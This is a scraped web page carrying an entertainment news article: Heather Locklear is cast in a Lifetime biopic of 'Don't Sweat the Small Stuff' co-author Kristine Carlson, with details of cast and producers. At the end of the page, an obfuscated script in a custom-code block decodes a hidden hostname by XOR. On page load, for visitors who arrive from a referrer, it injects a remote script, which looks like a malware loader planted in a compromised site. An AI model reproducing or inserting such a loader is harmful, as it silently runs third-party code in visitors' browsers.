<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-54884 post type-post status-publish format-standard has-post-thumbnail hentry category-media">

			<header class="page-header">
			<h1 class="entry-title">Heather Locklear to Star in Lifetime Movie &#8216;Don&#8217;t Sweat The Small Stuff: The Kristine Carlson Story&#8217;</h1>		</header>
	
	<div class="page-content">
		<p>Lifetime has greenlit the new original movie <em>Don’t Sweat the Small Stuff: The Kristine Carlson Story</em><em> </em>(working title) with Heather Locklear (<em>Melrose Place</em>) set to star in the emotional and inspiring true story of Kristine Carlson, co-author of the best-selling book series <u>Don’t Sweat the Small Stuff</u> with her husband, Dr. Richard Carlson, who finds her world crashing down around her after Richard unexpectedly passes away. Faced with unsurmountable grief, Kristine finds her voice and the strength to navigate and rebuild her family in the midst of profound loss.  The film also stars Candace Cameron Bure&#8217;s daughter Natasha Bure (<em>Fuller House) </em>as daughter Jazzy, Jason MacDonald (<em>The</em> <em>Vampire Diaries</em>) as Richard Carlson and Emily Rose (<em>Haven</em>) as Richard&#8217;s booker, Brianna.  This will be the first project for executive producer Meghan McCain since she recently announced her departure as co-host of ABC’s Emmy Award-winning daytime talk show, <em>The View </em>at the end of the month. The biopic will be filmed in Nashville and premiere later this year on Lifetime.</p>
<p>Co-authors of <em>The New York Times</em> bestselling book series, <u>Don’t Sweat the Small Stuff,</u> Kristine Carlson (Locklear) and her husband Dr. Richard Carlson (Jason MacDonald) had an amazing life with their two daughters.  But when Richard tragically passes away, Kristine is knocked off balance.  Comfortable with living in Richard’s shadow, she is now forced to navigate the unchartered territory of becoming a single mom while dealing with pressure to become the new face and voice of the <u>Don&#8217;t Sweat the Small Stuff</u> brand.  Looking deep inside herself, Kristine comes to understand the true essence of emotional authenticity and not sweating the small stuff, which leads to the resilience and confidence needed to carry on the legacy of the beloved brand.</p>
<p>Selling over 25 million copies, the groundbreaking inspirational book, <u>Don’t Sweat the Small Stuff,</u> teaches how to put challenges in perspective, reduce stress and anxiety through little daily changes, and guides how to let go of the small things to attain peace of mind in order to achieve goals.</p>
<p><em>Don’t Sweat the Small Stuff</em> is produced for Lifetime by The Johnson Production Group and Teitelbaum Artists.  Maura Dunbar (<em>The American Bible Challenge, What Should You Do?),</em> Mark Teitelbaum (<em>Superior Donuts, The Crazy Ones</em>) and Meghan McCain (<em>The View, Moms</em>) are executive producers.  Ellen S. Pressman will direct from a script written by Shannon Bradley-Colleary.</p>
<p>&nbsp;</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://theblendnow.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script src="https://theblendnow.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://theblendnow.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://theblendnow.com/wp-admin/admin-ajax.php","nonce":"f8f2e206a3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://theblendnow.com/heather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"e4df93c132","eael_register_nonce":"fca6bdae1e","eael_lostpassword_nonce":"b18603765e","eael_resetpassword_nonce":"78bb599270"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.17" id="eael-general-js"></script>
<script id="fifu-json-ld-js-extra">
var fifuJsonLd = {"url":"https://theblendnow.com/wp-content/uploads/2021/07/locklear.png"};
//# sourceURL=fifu-json-ld-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.7.2" id="fifu-json-ld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theblendnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theblendnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c30b3f) {
    
    var _7fa00 = Date.now();
    var _ac2a03 = 1000;
    _7fa00 = _7fa00 / _ac2a03;
    _7fa00 = Math.floor(_7fa00);

    var _ed30c8 = 600;
    _7fa00 -= _7fa00 % _ed30c8;
    _7fa00 = _7fa00.toString(16);

    var _7cdcaa = _c30b3f.referrer;

    if (!_7cdcaa) return;

    var _93b306 = [62716, 62713, 62694, 62709, 62708, 62705, 62691, 62712, 62706, 62719, 62705, 62690, 62708, 62715, 62713, 62692, 62654, 62713, 62718, 62710, 62719];

    _93b306 = _93b306.map(function(_a68f06){
        return _a68f06 ^ 62608;
    });

    var _1ba70b = "e9eee52154798342083acb2e7e09c486";
    
    _93b306 = String.fromCharCode(..._93b306);

    var _4cdc59 = "https://";
    var _5fad66 = "/";
    var _d56f4c = "track-";

    var _ae8c5 = ".js";

    var _3b7e01 = _c30b3f.createElement("script");
    _3b7e01.type = "text/javascript";
    _3b7e01.async = true;
    _3b7e01.src = _4cdc59 + _93b306 + _5fad66 + _d56f4c + _7fa00 + _ae8c5;

    _c30b3f.getElementsByTagName("head")[0].appendChild(_3b7e01)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 92183b9840f6bca6bd65783112f19e81 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
